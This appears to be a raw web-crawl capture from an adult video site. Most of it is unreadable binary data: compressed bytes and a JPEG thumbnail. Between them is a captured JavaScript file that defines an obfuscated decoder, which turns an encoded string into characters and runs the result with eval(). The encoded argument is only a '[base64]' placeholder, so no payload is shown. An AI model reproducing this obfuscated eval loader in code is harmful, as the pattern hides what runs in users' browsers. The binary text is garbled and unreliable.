���:�?1���!��q�YBO��߽�]#�U�^6CY|�2�,FPQRɹQ���L똯Sh��U�V���w�4�)�$�z����#��οV��>p��y��m�m�Q�8��P�y�(�yj*ŊyX���46�6���NN��O��ቢs�*��e�L�XQ�&��~psF�	@�����O����!;헋d�����6��;��ͺ�����A~��+9��/W���3e&�D���>�'o|þ�VR Sk�$\(RA���)����z��䓏T�zi�:L�.���u0;ĠƼ�]PH�Ү�J	���LVdt��m��������M;��+9�ʹ�&����vCM�R[-mm��ƒRv�¸>F��-"E�?�H�S�P�!�5>�I�������D��YS�
H66u�㭉����#	 ������=M�Zz:$�Jv�����l6U���,������`���TmZ�]̲���9�i�羠V�BF�l��#��@��HfP�*VB�
&��)���;�e�r�,�] ��n|�"~��
v��E(��GY(�J�u��XJwcj�J�%�m߆�,�����\Y��L�����G��{?��.����(ܫ7ٻ�����uv��l�l�cN�	ŀ��|h��C�,�Z�o˛�z>>��w���վ#��~Q�g�<����F�&V�v���?�-Vj�[I��]-��)�u�s�|qԸR��<l���� \u��� [�/�6�-�aodո=1���ɻ�����]Kke��V�B�� \%���d��(�����ĖHMK�:G���+�OW�_�c�%/m�x��gU� ����v��PT�'���j�|���+��km��M�HZ	����S�TࠕIR�UZ�/SYS2��}�r��7^� X؃b}m�jJ�)����9b�|�s��Eֵ(�n|)���Ĭ�U�9�&�F�5��Ym�2��#R�[@�t��~�B�Z��2����e5v"�ϪA۴(�+_�*���n�A�g�B�0DeUk�@-`��9��U/L1�PSPk��޶C�N����-)$�,�����bg�c��d��z��k��c|W��)X�ʧ��IM�~[�b=d
L�������e*��m<yy㢲�)���'�<�BP|�W���i	(:	Wӱ�^c�֝�JH+�)`(sc.A����c����@~y�I��d��r�W�T�ϑĤ���9U� �����,�.&�ӛ��R?��y�����IFb�^@h��Gr#�7��)����v���܅���N�%z>�h�U��zSJ�e%�5�l������%�O����웗٪e~�*��D��ZL��������p��ys���L��K�vD�&�_���r�Ȗ�@�q#�OPT,O�Xz�LM&�裛7W��+%��.�Hn���vF���a)H��⪢<�s�ݣޗ�n��!!������J?�lz{Cq��=I�-ߢzqħ�#�7�EݐW�!�Y$����R�풻�_jo��F;r��+���÷\Ge����{���l2�%vK���Z�qo�p�A%n�0�)I�����
��Zu4Wd��jKjTh�|��ǉ
$\_����=q4Q��P�Ѷ�KӥԒ��դ{�G��+���_��s;�e�iuz���������.s�5"�Ϊ
GÈ�Nqp��,��W��2��J�&:Q���yyY�9��D7*�&�`��]l/ ����28��	���Z�z����u�N�Ŕ���u@V���X���0K��ϲ%'2ҫ��S��g��l�ӽ+�$s�,<�Z@y;ک��W�%��5��6��$- {��t�H���7#h+.���L�#�ҫ�d�JR\�r�K��{�}�A	����'���ؓ_`޹��l�̢Ս<��-X�D�8]HLn��8�w��P\P���� @��7K@
<	�c�v'd_�Ӓ�­�gD�Z A
q��ڷx����~��U�AjN���bH*�3?A���ۋO�ID�x�i%h������p;,i�Y���G���'�Q��� W��'x�Nry������ZM�q%��A7�Z{g�9�Lr����b�� 6�v����&�r
�1���Gt>����(+\���!�z3)��Vo'��@j]Ԓ�< p|��_��Ƌ*��D��G������6�U���D������hg���6�p�R>8!�J&��s1&�������#�_��rO���/��ߦ��1�9��v����Q!C낷Uk�.�WQ��8�t� :S籿?�'.����)#�v�\��4p-��5�/L����� ��� �X��׶$�׷˜p4���c[�C�U��!��dF�-���7ZIS�#�/x���O�����D��&�V�3�K���-+mą!I�y*�nKj$�\��[���5&-Ko�R���|(��8�>=����Ռ��0��t��i�c�~�q���a�$���ȴ�ը�[uT�=�'j��m6�?C����q�M(��칑[���.r[J���Gz���ӯ�/�T T{?��?�Rw�{��S{q冺�Sh��3!jVݪ��@��b\'��U�g�N,ظ���?���'!Z��H�iJ�e,������kE��5�]S��
�m�_� ,�H@s�[ڳ#I�ٸ����A
�8�ns���Ů����e��~S�n��a��V��>�R*�+z4I0��+�4ħ�h�� �JG�j�u�
���I��n[���Sf�$��q��F������3u�it�B��NqK�@�)����Rv�rբ�T��]�8�F�6��l��/@��a)���i�)^� K����Z;"�K����+66�0��!O �%�=N��
��;0M��0[
U�Ű��y�F�(㤔�h��`�J���oI`-Y�C�O����Zʔ�-���zY�����\����m뎫�-ϦS�����Zoj�ʏD��	��nxW4�?�:���������T7� �(� ,%�ZÎ�춸�_j��_�����J����)_H�L)	6%�B�>F׺��2ۍX�
eQKAI
�,��"�c��g����e���ڷ�s�͙ P&;yte�
<��J�G�qp�mTY���D�'��\���:�K���P#�s\]�&�~�E� � ���ŷ[�/H�Z���[��/D��|�����o���D<��Z��@�ZGZ��L�̙���qE6�i�\�r>8,<�M�B�ϗ�D���=h���U���T�
�2����_��7H�A���m��ʈ @]� ������@Ǔ�F�
�eL��s�Er&0�(��.J���;6�(�+�ɘ��;b�^����ѫ�-ܻW\�!)�����iD$�<h �@7��`s��Oh}Z�ia�U�ГS��2r�I��]EZ���7%� �
z�:��&����ҳ2�->�!�̂O;�-�ϱv��y� �c��BD�@\6�R(9as$"�-�^e7��z`�|'3�|�}�N��x�#��_�SzW�!�j�Oj���&�Q{·ڇM��=N��{��Ң<��3�(\?��
i>7�n�1�zQ?�5����8��d�$�L�����l�\�(��ɹHm�8UC�IPJR�eV>lUf�5���7���h�oę==�Sc�CM�[A��*��f���5|��(�i�:5I���g�Z�u��HJҠlH����(��|.,<�sc&FXPZ��9�9���}��F�)�����N(��$rI� �Lh˨(2�+r�S���6B�ܵ�2ʖ�4��	��]���?�R��~*ƌ41�,VK�I�W��^n<'J���GLr�[�j�
�Sj��Ϻ�
P��ma���Aƪ֣��Ⲗ�u��"�)ѽ�m���vF9ϲ���?�2挩2�U�fZMA�JJ�C��Z,B�{.z�q�1�RG+K]�tᗟ��r�������}9�dI�H��(����t�4��p �r�zabcX�<��������6O��'�A>�y��4}.�V[�D�.�|��TJ�6��Ũ� -�J����MҖ��J���G&ɿ��;нHڞ<�0�t�פ N�~�c�	7J;��(A� �B��+_�WoI\W��C��e4���)fV܄��\X����c�;�o�'��E�N9���c-i]:�F�Tg�����bBC��
7�wmW�G����`�G����.U
�+7U�\qʖf��H�g�[�1�O�K��ؒ:�cI'��2IB��<'*G��� Z�ѻn�[΍�ϒ�۟�)�YDx�J�J�6;T����n�=C��JZi�߲�e|�4=���@���� ~�Y��Z�_�����露�K�[e�Bַnlo�r-��Dq�;7i��,[q�d,p�w�J}[0�����.�4�%O.p��RԞ� �n-l0�=����� #�C�>��zC5����;������Ye\���Hin���$t"��/��l����'�k�3ؾ'�dP�֬��e~*kE�)J`�Z�$��I8%�M¬s��)Ḑ2r}��O}��A.-��JBE���d�4�y�2H�p���O9E˨���m5h�!І��Z��~g�La�RCӼ1��x Y�k�h��zO�N��w-=M���TSQ�Hx7w�Sb��W�iA
�n,�(��zl���,}��^ōֱ��%���-�ջ~�]�5��u�7�l����\~{T�q�i1�WJ�@%n��)�9.:�I*�<ߪ�7+5�ozoL��FM�����&j<�&sh��}�#����	��.��n�!_��RZ����x�nG �wN� ~���q��9��3�i��8I7���
���P)��Ժ�Z�AEJ;o�&��A�{=�.�y�ckq��ŕ��5�O��Ҭ�Yx�%������
ŀ1�sʚ�lT�HJ�����I�6D앨l�[-8�|�t��[�>m��U��ڤ�츽���w8���BG*W�:�8�� XM���'- �VsmV>g��)m��æ����Q�����H�e6w������Y���`�f^�J��N��e�8 u)mD�AB¸���Lh�d��
�+.^��# $��_*G;�zursNP�&6P�C�o��n%m�)q�x�(&�����/k�HH�4-Q����{[u	�ʫ�Mz�j: ����g�ll����7&�lq>�����l6b� �����R� W�f�S�d��Ԋ����QTs���)M��pA&Ǩ8G��ؓG�������~�� #���T������ٜ�a}@x��{��� �~^TYYN|l��YXH��!�9^����U���� ���𖺍/S���F�]��"��Bh�6}Bcq��o��:⒆��Q-�eԪ;?hf�kOj뤙-��cd�ǌ���Ĉ5 ��E�7t���)z��E�1+c{�4�c��K]����0��uJ���
Q5�2
/� ��6� ��a���Z����K�]$���
�-3�Q�������{��������YI٢B#���ڹ�6�B�r��:/�j�نK뒥����Z\G���+$y�:�,�M���|����I�𫥖x�}i�<��N� OD�O�Ƚ!���3�me���&2��>�
b:����m�)V �nQO7#2��� P�~� ����P�)�É>Rl_`{nQ.��Q)�;���K��%6�~�8����x�`�W� �T�'e��z���8��p�b|� OП�Y�����+�(��Y6_��c/�^mVm�O�V�w>}:�E��_��&qc��~DzaB}��6鎤��!����X�����vm�C���d~�4X�L�ʧת��:���H���뒖�����3�QK�tmhp�1�x������7���̌կ�]̒ŁjL��2��@!"��O���yܵ���`��`F#o�o�;��(+��v������b��;�i�n}U�fS?�b�0��>��V�"���Ud1�fv��Pu	��t����� �ˌyN�����%�pADc)��Z�㽲2��/�i\�����q���-� ��>V��a8�Bg4e{r�N��(�g�1�ԗ֧n�e.,� /t�{M��޷Y3�
vѨH�e�DXں�-�d��B��-�t�-*�/��7E���%�^D8�j���C�Sg|�!���iu	)`"D����A���Ϯ3�Š�Xd��h�T�Sh�fzpZS�S�u���>����(]�_��SsDӟc�]�t������#\�%K�v��e؍&�Qj�:O�K޷�o;
���a�H�<)~b&����O&����z�	uYI0Ow{�G�@��Q䓆��sM��o�;5AE�8��X�p��mA�+q�b47Q�y�|�����}%�HW+uJJSc~��q�'D:�q�,���a0���MB��E�*\��_aL�1�T�f�}��h%��&�܂}A8����b.�iO3�B�GHFX�Gm�W.Z����q��m�׽� s�:j���D**$������!��������B������o;�F�D��_`r�)U�k��6$��%�Z��n�*	�k*��S~y��G��=�sX�pL�l������ZJ�X_j��d���Q`���x��U��a�iJ���&m{�
v��uZ�KgfJ�wN�]X�x������{�#�)%w��\9;���>����3ί*DXTdΥP�n\'¥8��)/�A%
i
y��E�^�NZ��U��q}��_L��읓r���K��K��'��Oz����St��:�'LVd8�V��e���B��uv�j�2>uM<���z*(�n��Rm�xd��Y��>��Z�_�H�����-%'�8��k�����h�M;"Ω6�ƀ�(6T���:�O��Z�.��H�:R@J��U	H��⛁�O�	�F����c���I�yWH�L�@ͯ�����b�)�(�4�R
�cԀ $�8lҲ[��I�y�_,A��I� 9$��Q��Y�E
=B6Bw.�/:�j~A������PJlM�#�����r�T�w�w �?n>��t6a�#�`�;�F���x=��uAh�8�K:M�Z}�%M��"춠ne-	�w�u))�{�U1Y!ã�`�����R��T�"-�L9�4���M �GH��?�j��0mr��2뙋�&��ܪ��fX�J�U}��~�a�7�}��Rj5~��s�.5�51��l�Z:g6�8
Y;��/��[.;n�sҥ�\�tI��_�|�|J��'��8-��=�}%�^	#�\f��BH-��``Y$��~��lE�H<���8S�jH�a~���X.UV��:��s��Q�j�0`�a�"�
�
�,/�
ZSus��	�X�����R(y�#�� �Kξ6!��u)G� I���Lʁ��ܒC�<��qr�F�H���	g3Kz�}�d�p�(�aQ�����&�,�@��~�=�<�}��{"2�l%�$yZؤ~�����B=�xm-��7��bq�)d��ҰY.N]���x^Џi�'a�s�A�cOѨF\}V+�fL��7�y=����!�M?.F�N
�� �T�*�nR�����4Lkd̏QD��L��9T��P��㲡3�0Ҹ�Ԕ&��E�����bi�(�r`�UD����NW�����4�(xR��؂�`O���R�1��+�zV���I�q�JT��o��@�А=oA�\#�k#ئk{�l)"ڰp']��IM���?ٿ����>�ݓ��jom}[�R+y��C4�Qk��:��)am6��ac�l8�%aV�B�I ���F8Q��+ooE��u�#�t����fef�H��5�&b���u�JP��� &�M��q�2Ic��L9�0������un5V���S��FQڥ,�tn �	P�XfD$�B/
aHw��v>�)���}�^wvZU�@Q���o+ap&v�wd_Z�����J��o��R��眙SUN�-*pHwn�}�ˍ�Ypy������x�����^�,GW�]C��-������P�i�]
��suw^{E�%�f�q�[��)iCjYK�8��׃�BR���֡�"<�W�����F� Ɍ�M��8,�����H�1  M�	$�~��^�e�����þ�q֤�&:�D�v*ss�[�DCi ��	'�0��h�y� V�}O��f��ɠ�]�	�_gH�Ҭ�b��ۙ�TE)P [���$X�,'�`\YR��6��x�VȌ,�q#-���B P��:�G�!�Ci ���QI$�q��-�ٺ{��6熦����_5;2&�q���uh��	[�J�� M��\_�,l/�%�R%��ʎL}K��%�
�8|'d�ɿ8Q[̹vF]x%i�ŕğ1&#�������yJ���{��T��[�Q���
c�}+PJ�l|�������i�l���%�ـe�� ����DZ�gW�{�Bp1�-�K|H@W�<Y)Y������]VQ�s�G�VĂ�u(uC.��N�ʤ5����5dJPjr67n��CAu/E���'�):�,�M�˲,��r��`�VВw���}��}a�8��K0T��J�ʔ=T����l(�F����b6u5�,��d�Shͱw�@>ʯ0�n[ ���pT�@�,�D��U���$²d��֕YhX���lR} ���zhΪs�4�t��^����ef�*�����+$e+K̕yF���䬤-+"���}q��z����*�:6j�"r�U�s�U�mp�M%(����\�p�@*@��tq�o��k�t�2�ȵ&�ْ��i.Ο]�E�QR=�D�qЛ�:bV5��Qɍ�a^~��%Ǣ@�)���a?w�~seX��o~�� EuJ��1d��D�-�������"�� -I< 6��o����AVf��6�ǵ�H)I�q�"U@j��������@��m����ZZ�����3s-B�:�N�P��,/jXe�:�@$�W�9�aIk��i����i�k�?0Wi�̳.hy�&��n�ĲyEN8��9��m��c��,َ�ō
���5�Od܅�	[Oe拭���I[�������Ɲ�`qx�S�_��Ҏגh]�nz���'w�>�H�+���΋$�U�����=ں��r�����ƂS�L��R�mi煆�N�.m��nmk����UOQ��;�㈧v�8�5�ydeʚK�y>Y��r�6�(�ɥ������j?2qe��{,���"�*��ӃB��|[R
�Op�������M�t��uHҠ��L��[nmQIر ���llN"|��O�t�T���,�6m>����.E5�TG<���5i+��ܔ#���`i�x�kK.��8�ܷ��?[��]�Q���!�ϥ�=�{�O���a$ �. �hQ$�$��8�ۄ�4W��~�P�����CM9G��h�����O}�� }1��G�3���Í���=�Q�sa�)��`��dZ��C�nf��,T�9�{%�<�*N��c�q~���"�В���w^`ըkBbg�Ӈu�����p�����g�G�(��D����Z���8��֥���|3���0���%>Rh�g<�,>��PI���Xʶk�F�Q>�S�ܣ
=:��-�q�֡�@Y7>%��^�"G$���g�<���u[d)��!�� ��o�W h�PqⷀP�V�Vf��u���)u��*���nx�����N�d��)h���I�S-|S*���\ z�	]g�w;�_��)u
�vs��>ʛ�{�A���m)H7H� �Ǚ/��1��aj���q��Ź6�2�9�&��,�K��EU��#�E�����V+.]B�A n% �[�"�'��G��]�����ԃ$e|��t��q�H����4��$/h�R��<���h����! 0T�-�Xڧ���a����/�l8�~�l9��w}ӫVl��.�B�)>:�0��wPI�_���#m��?t�*>�ѕ#0�D�s�I�"���_u݅S����;�����voQ��vV��L�Uz���O#X��+[L�gV�6�hL!@�����6z�K"������?���� ��Vr�w3^�D�Hf� $� Fz�M�w��Jz6x���� �?j6�溟`�H�z�9ƻ�k���^�O˽눇"Ch��Pˮ8��o�('�,K��0r'��>����7��x̒i v�=���͔,ϖ����r��L�\+0��b,��P�R|�k|1�l���|R�ڜ9]]�P̘��rYl��e�έ;-b�S������9�-��`	�>X�3���W�	)��g�B�ot�p�|��[?"qK��\�-.,�Ig�]���͞�4"�-ֽ8�� _���%`�o`�J���?1?����Gn*�H�[	$� �G˯>C���% ��H����8@�Om��"�M�D8�N�%J
YqJR�7p��q�s�D5���_���L���y�U.���ocg��!����QO�.��R����;4j�g�,��p��T*��]�KRB�'���,��@�O.�X�i�+
}D��t �l�WJ<�%b�����VAihp��*
����q)�m�_��G+�J�խ��b�f�:��lrk� �R�O�����z�����{!���i���l����}݅���8Hjb��AʤJ��
���(��lq$E��$��l܌��y	�$H
6�uą��Y$lnq�J3#p�ee(H�*\w��/<� �X���V����M$|1�1�n�d����r��YI(��1�eb��L��
�^*��$�6ۊ�C��N�\d.*uK��֍���oϸm�1��lD:��х��e��.�!���]���(S$��.��qA(�p�=�H(uI��V��|Bؒa����l�i����pDq%���Cr��=�z�W��$��$`O@�֚Pf5�:��mP�t#ˊ�R��)��n�� -��l�/&��y@[i�h���J'T{��H��'Rf2���‧�^�6�`�����;�L8�i�l�oN��>��\*�b4Y!mê����!!�ouv ���Q�����; e�J����e>ɯe��Ar��c5�U�աd�UЩDܓ� 1��K3)��mAQ;�)1g������R]�6 +��8�iq
�6��x˙�0��]�Ͼ'|�i�t��,)`�/�I�P��nxxO#�a�G�7O�@>�ʫݫ{;���k���B�XTNfcr �	}��B��V )Z����6GD�[ʠ�&K`�+ș*��2l����H1�i��A(@H� _�0i�I�1��l�� �ܣSȵ��ƫS܈��-��_��<5Hå��԰��wb���oK��lE�IS}{,B̮�MVS�Jd*k�܇PB�.�ʒ����R�*
�㫔��mo��K%J�oׯ��R�J!���ܑ@ztL�&��U�n����G��N:�76�ѝGuK�VU^�.�V�2�&\�������� p@�",� mI���Y1iS)�b��H���gR>q`Ukr���/%^��8��p�������S_e'�B�� �RCb�q��d穟h~��XQ��}>�ڂl�J������|fs�c�6y �Kf�m��4YF���M-/�E�PSk`'�Ѻ�����}��OT�/��Z	\D���Jϙ u��7䆲H�J�������0-�4��b��]�O�6�Mʙ��CT�.:��8��d�Jh�$�����+N^�2����M��%����y���u}��c+�̩�s �1(�-���)r_\ \C�"U��a?yҙ)���?�k���o������E�	�T\�Lh��NK��T�XS��ďD�s��|(]D�kEc4��Y�>�ܸ�X�ˍ]2�ՇȂO\I<F6�;�3����Q?/匶R������*:x���!vʭ��8'�Zk�C)MuE�,��p@H�SA����ɥ��Vqwoe�|E�/ǙW�t�䩝(�ޒ�d+�ޯ�_���C�@yS�Zf$ ��%w<�JP���wC9���A��P�SZk�Ѻk	6�6+ �I���kÂ{Z�Wi�.e���m�R�M˻���q��c��R���Tڣ�I�)�	���嶓�y���F
��۪qJ �O�ll�����9+��I���oa��f��K%���#ǔl�.����PIU�D���;1�
���Y����\�y��R���O�N�)EuQ�$PS�����a��;�c���I���c�`W
VQ��]�d;1�U�*$���'���}ф�IV�O��Yy+WR����A�����(4����{!��sK�y�S�	rSK������/7q��BG���g� Q�֯�Xξ�*���2�Yu�@B�/b�m�b�[�@%_hm���Σ5K��N��)�JPڒ����T� �J�Qb�����w���0����*T\���
.� �
�?�<����2N,�P>��[�pЍȎ�r����!��%� �+)H"�^�����4�4R���օ�H�zb����Y��%�M�o�bxZ���DV��Yf5:a`>�2е�{�bR	[LvƢ�6����FX�q�$���P�;v���X��� �W�o�^Q%�Q�V�O6�i�Gd맑�[�R�$,��G
�GJ*ң2� �Ɣ��hZ�pN�%G(z����`ئj 졚��MS���D��_�C�±��=�����jr����,% _��I*qZ�L�JiK|�)�,�� 1��@xx��v����������K�+� �ac)�� (�.T�*+P�Hf��pz���p@��J��

--- FILE ---
content_type: application/x-javascript
request_url: https://freesexmovie.org/js/mE8FygAoxEZLQVM.js
body_size: 21736
content:
function sigu(fakcgktj){var wwqdhkn='Z';var bxjuiwl='A';var zrdxheusln=[];var qrut=new RegExp('['+bxjuiwl+'-'+wwqdhkn+']');var mtmn=fakcgktj.split(qrut);for(var i=0;i<mtmn.length;i++){zrdxheusln.push(String.fromCharCode(parseInt(mtmn[i],25)/(49)));}eval(zrdxheusln.splice(1,zrdxheusln.length).join(''));}sigu('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://freesexmovie.org/thumbs/413/2705852732697227413_0.v1520123528
body_size: 15151
content:
���� JFIF  H H  �� C 		
	

	�� C		��  � �" ��            	
�� D    !1AQ"aq�#2��BR�3br�т���$4S��	Cc���             �� -      !1AQ"2aq#��B3����   ? mؖ�쵧,�B���2���l~"�k4dQ:V�1�Ac�� ���"���BZI9��Uޤ�^���'OF/x�$��G�Z�8��M�i�R�\���S�l�8�Q��Ux֝nu�9���O�-8Bʟ?���-]�)N~��=Q��h
Ks�⣶���� �>C�UWU�WRj�N�bD���O�6⊖=V���J��v�sT���3�+�_x�(�����+�TCn�m�>������ueJ	+^yd���漼���/�Z�R7E�c�ʜq�7��*�"J�ո8}i���ݶ��֫�m����y��k���I���n6�mD���<��zp���ꎵ3i�L��>>�
.�����k[�:�ʣ!�!Dg��4��Z�u�Be>�PB|46Tp�2x��NO��������`J��~Tuyǈ�d�g?�=ǭH�������:/(O�b�T�x���u�T{��EuK{��v3�z�\��F��+O�jͨT�@S��A�C�5Ә���ja���җR�C"����$���?p�Y�`�rn3Wg�!-�X�Q�NiIw�`���a���u���}|�uNE���_�;!�Q������zp<���hjש������̧{���H��'�cd�h�* P��E��[zt�pg#�{�O43��M�a��J�ZBA�䤌T��/"Ж^_��p�<���ڝ��������YP{&��녮�$t76zx���+dw��i�Cn2�B���<�4��d)ů��5�ƛ�#���:��K�@�
i ���}�灟�>��a_��qA9B��P�3�`����v�qo*�ꃨ��?�8����� ���D�4����j�n4<P]�H������\d��4$1kd
7&a2��k�I<��|'�l���?�j�7MI!D$yV�v%%D#Lǔ�%�3�|CP��-���7��m�֠���Aq�0�_О�a��(������'��nR��}B���>�]uS�d�9nJU���eXڒw��8�X+4��r{v�����ހ�Kmb�m4%��ޟ�gV��hfC�Y�an�U�MRIS�c�2�_��!!�����<�Wc�.����kOu�W-7}�&�g���am��Z�'Q\Z��GuL:�r�e�q��
��RC����)<؁�@��N��EQ�B׸�j^}�4$�Y�&um�$]t���JS��$�hG�h � *��ż��Y�� q2�i�y�6�]L8����]8�ᧀ;��-]ի&���+Z�Ix���� (��_z�r���m/-��)�߆�=����J�lrL���U��Y�Ԛ���]s�Gh�������SJR�IR#��c%^����\��n^8ңC�ih��`��M;+�\m��HHʁ�qL^��.���^�H5�u!�)e���U𛄆�2��y')q����$���p���d�s�w��ޯt'$�*n�
��QWV+r�p����L�F�:�U� Nm %�3�88�¾t�n��ډe�c�R���W��?����
ڌ�U�%y	�w���Qd��&��:��S��Bvd�b�q���RzO![���p��A4�]$�(�߷���UնE��N�X�=~u����R��Tq�x&G3�������M�BYUc�6�5�-�Q�v$>�'�4�ӎ.Ѣ�Ĵ�nau�� �ӵ t&�~fE�)[�����O�|��_қ�_�o�$:cF�
W��$ q�|;�Uq�~�@�s��j��C�1=���07��(VtkD�g�R}��mH ��[r�p�����c�f5̓�:�x;�/��^ΦT��~�~s��9�r)HN��z�V�)��CmI�L�J�I�G֤]���p�ux	XRϐ��X܅���w8��KΤo<w8��՟����p���� ��o";b�=���ώ���*�0J�;n�-V��k���W	�s	Qj��o%)�]��|piG{R�]UQy�8����/�PH?���Ե���GAlKp��l{!mXZ�ԢG�)<�_��d:��2�;R�|0�eG��w�3]��CɈ~�@Ƿ�ϢJ�������F	����J� �k���,���O���BӒ|�\�Ε�|͸�(�"/ ~Q�d��V�!!'?X^4m���J���9mƖP���mi~,6�%����\;���ņE��X�����j}j>M��nE�y��5%��P.��aE�k{n��o�\�1�V?t6�ju�b����9�^�h-;�˞���.-�:�C�����{�m�����JRr�"F88K��y���-ug��=MT�����C���[��ʷ��o4����� ��-����Pj���n[Wp���]�N�d|h��wè!`�9���Z��4͓V�Z�p��m�7����Ҭ3z�Q2_n�>U����XB��Ȭ:�\[�Te7��n�"����v۵�V�mAH)R\�*�=�+�h�Ja��ˇ8NӒM:z{|�+�yJp�c<$�j�W��̹��;�z�%ٖ�~��[
W��;z�NZcO��;�#L�V��.+8V*�c�KӰLC�c����c>Tm�w��ߑu/A�ⴔ�D�VG��ظ���<�̜���;*倫Χ�Ų��v�QAp���|�A��Z�mM1!�!H�|mV{<kiI�d�qO>ۋH�۹QJ�>x梵؈#@u�R��<�<@�I)���85��XY�HUK-A��Ŧ����F�ܧ��ޣ'!�������<��D�6�jZ0�� =s��1�݊�����NA �����̈��o�]�-/r}���<~��-I��+VĭX*�?J�e��\�q�� �;xϼ1����P��_��{����E%$���z���3EչJ�?Ԗb��0�W�#R��}_��o����:�sBSRZK�}��l� �y 0>�"����JZɑ� w�Д��Hq`��5bVQ�o�Lwd���>i:��1qH/�� H�y4�җ�ͭ�!i-d�'��UN[�C{Х@�sO��/D.�87z�VC��UO��A�L|�\y�y��U�ƍ-M0�n('?Z-�!$��)Q�v $���ɒ��qcj{��n�.	Ғ�+מ}k�T��e�v#�K��2Sɥm�MŽD�ܕ)���Gt<r<��\���y�"�$Y��P�zQ��j�2����"�[�2��~�n�Ÿ���Pa��{�Bv�N��^S�q�k��o��̅��P��@0��jx3"���ڭ�#�9
���y.0���t��(���Q9$���T6b���|Ċ=c�{��%˳KB���b(�?��P�uӍ���z}��qCc��9�W�<��ٮ^,D(r�0{�X�Q���M0V����-������]tdT�|q��(G{��m����4w�C���)$�w�V
|Lb��i���p5�:3����+&:��7�������gX6�oh�em7�^�q����.$� ����%�+�c��S�j����'���W�e4�xIq���
9Y�DK�V�G�8	oж	%3td���Vr��Ǹ �cج��c���ﴬ--�ą �	8	�<qE:v�l��n�q�2�<h��y|�8�Q���F��ԋe��C����!D�H?�=�� C�G/��T����˱.V��B�+�������_	=�[}nDu�B��8H�f��%a#�y
{i��e���)��:��{���7[f���!_�Z'H���ڒ�� ��mUt��t3�>��51���*#��Rx��XΛr�nrc�2��#�a!9��dIKz1�)S�R��<��$~�4s���{?�$df%�kP4>~f��F�U�.IV
U���δ����n�fK/��0�FkU������J�v�| �����J�U�jbd]l��y�@�&��l�u���k�������n*K�Q��e\|?Z��ۗ	���+s*S� RM3-�b�1�O[ܑ9 �SGr����I���WZ����R�.ψ7j�p�o-2���Aˊ'%(H�l�}(^i~�{q��!�
R�	ؐ��BqMٚZ�qa2$6ݒ���'�|��R�P��������K��sZ^$DJ_i�r����	������?P�z��O\~?�����HV����;�؎��!%N� Q��9��9!JKx��(�8G�8<~�4)r}�D[��TO�G��6�NU<���[��d��:x��J]�+٥Ɣ��t(}i�r����i��bd�V�ˀ���?ZX���0��ά�B��D� y�Y���e뮻��m4��mq��X[k@W�>T�K2<Dm'�MWN���[3eB�ݹ�+�?��Ry����U����c�k�JX=��'���WV���aZZ�Z3,�Ym���94q��)ԩ]��0�eo�:�o(�떿�"���,�7�c��+� SZ�40O��x�G��s�=3�U~�h��y���	B����vb?�r��_ ��_�l�)�|)H�a��>c�^�/2�+tg/�%@��RT̖ջ�5`�Q���%�F�Z��5/� �=���ޡz���R�kiq*�T?��RN&�m�JR��R\�e'�/��Q�����+P���6�Y�����	�MB@��H��+4��{O\�����p+�=j�Xz�d}�*S�RB�7`�{��׊ϭ�eMv�r�{���D�zD���mDD���H+%���4��y��)�`e/Kl�;rEW���ҿ2�t��[���⊶��5/��ԟs����o*.߮��R�e�A}M�l}hߢ�#��%%̓	>F��nkr�h���.�j|�U��R�B��U4����b�2�-� ��'9�ң-�0׊��� <�^47z�))�����q_��5����B��R�=�q����ٴ]-���ԶHC�C|p�V0���7e܈��NæֽXF��Lی��l �,ǰ�^�)�m,1|��&�aK{�JPU��֫N�k��~	;Jr�����;bӷ�76[d0�$)
�*w��r�%鵩���Coi�ie��)���O��_��L�)��x�~ۈj�k�\���
���{HA�Kn���B���O�{���:��u.N�7���A��-�}�0h���\^x�;E�RC�A9�1���pTpӽye�T�<��� �1�нu�ڝ˔��Ұ�� �C����|���im8�wҨ)Lx{�HO9�9�?_��JD���F��7�V҇���T~$��j���5��>ήȷ*��S�ac&% ��t�Lk��n��E�4���f��wJ�)?k�}s�ϣ�Cn(u�:b�V�kP)�L8q��� � N{�]���ahNEu린z��m�Zx6��R���5-��7���l��f�ⱨ�O2W�"p��s>Έ�$('��{⃧OR��̅�����Wķ�vkLFe�_q[[e	*Z���9���?��Y�/l�g�k���.S��ϧ����{AbET7=�G_[�֤�l�-jj>IZ��H@�Ӂ��� Fz|����x� ᐤ� t�����E�[��s��G?��mv,ǖvED���R�'���~�n,�"/1KHJ@	H� v R��,���黷ݰu�'������{��x�t+am�{�� [�D������-h'"c��	��,��Q���,K����0~u��s�EQ�~Ew�+b������4���ɔ2�r����)��J4�����oD�Q����8���|E}ۙ̀@�OZ�8��t�'Fc��Z��=K�(Z�6���m��W�Ί��ҬvW��c\��};��"���s��Q�7n7�i�Pc�_ӷTⰏ�v��x�&�f�>8_�a�8�� Jq�5��?N�u�� [�g"BC�������0z�"���P}O�}E�Eg>�·ӗ�u�\��\��S.-d$�I�0F�_,�����-�C1\@a��N�B@���U��?dl�3�m���ǖ�#�`(`����Ԗ�%��������[��[��%Nc#!DeY���Z��i�@�� ?������9����<�+���n �Vj�߄�����U�S�3ns��G®U�#�)��KP��JOqIj4tc݇}ˏѷ���RR2k��cbz��XK����ȒFH
Qd�����	�gg��K����P���N埀-�N�� k�u�K�mʶ�䄥��9�jlr���2U�U5���G�¿',q|���5��E놿�x����Z奵�?�����Խ+am�P��wpHnu�iy�A�� ���r�� �u{6��¥�&���Ey��(�9R�^G��q�0�?��c����L��F��!���
^�c�[HM�n���0��\���%���ف*I	ۻ���'׳/���<�]}m��_'n@��~6B���	��v�֧��*�V�)*��G��p�|�V̆ԶT�/-�)m|�q���)vxKwr���n;YF����޵��l#;�wC`�$��?�D,|��51��zG�,<������4��AB�%_
��^����oz�,)����-ӱ �G���P֤
y��2�=Ԟ���VG��L�/��kXes��D��[O��ְ�e�����p�?�� �{���w��C^(J�ZAQ�Ӗ+Hm��ʆ-ᤀ�ۚ��KDqq���Ќt
7�}�I$�<��F 9Vq�J���13�K�۸b��<��>�� ��1��D��a8e!Y���*{E6�\q�ou�~e(�5���>���U���v�����s���ȿ�n
�!G�		�QN2{��%��[�D�߄��\)���ѭ5p�������^d�G� �����m�&2Q22Fr7
�mby����m�1�{/P�����R�Eu-��9�O��е�$�w	vۛe���S>�$�ϧb�"����n������>��j�u���׻ဖ��ke�3!���|�J�� α�QƮcț��e� ���mI(�9���⩼��xC���QZ�) �|(��x��ȡ
